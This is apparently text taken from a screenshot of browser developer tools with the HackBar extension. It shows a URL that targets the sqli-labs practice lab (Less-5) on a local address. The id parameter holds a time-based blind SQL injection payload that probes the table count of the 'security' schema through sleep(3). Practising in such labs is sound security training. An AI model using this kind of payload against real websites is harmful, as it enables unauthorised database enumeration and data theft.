 Welcome Dhakkan
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://192.168.10.134/sqli-labs/Less-5/
?id=1' and if((select count(table_name) from information_schema.tables where
table_schema='security')=4,sleep(3),1)%23